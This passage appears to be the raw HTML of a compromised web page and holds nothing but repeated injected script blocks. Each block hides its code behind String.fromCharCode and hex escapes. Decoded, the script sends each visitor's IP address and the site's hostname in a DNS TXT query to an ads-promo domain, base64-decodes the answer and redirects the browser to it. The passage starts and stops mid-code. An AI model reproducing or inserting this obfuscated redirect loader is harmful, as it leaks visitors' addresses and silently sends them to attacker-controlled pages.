91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,